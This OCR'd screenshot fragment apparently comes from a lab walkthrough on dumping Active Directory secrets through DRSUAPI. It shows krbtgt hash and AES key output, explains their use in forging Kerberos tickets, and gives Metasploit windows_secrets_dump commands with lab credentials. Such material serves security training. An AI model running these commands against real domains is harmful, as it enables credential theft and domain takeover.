
the DRSUAPI method (commonly used for grabbing
NTDS.DIT data).
Output Highlights:
NTLM hash
of krbtgt:
761688de884aff3372f8b9c53b2993c7
Kerberos AES Key
for krbtgt:
8e52115cc36445bc520160f045033d5f40914ce
1a6cf59c4c4bc96a51b970dbb
This data is crucial for forging tickets because the
KRBTGT keys are used to sign valid Kerberos
tickets.
use gather/windows_secrets_dump
set RHOSTS 
192.168
.
1
.
48
set SMBDOMAIN ignite.
local
set SMBUSER admin1
set SMBPASS Password@
1
set ACTION DOMAIN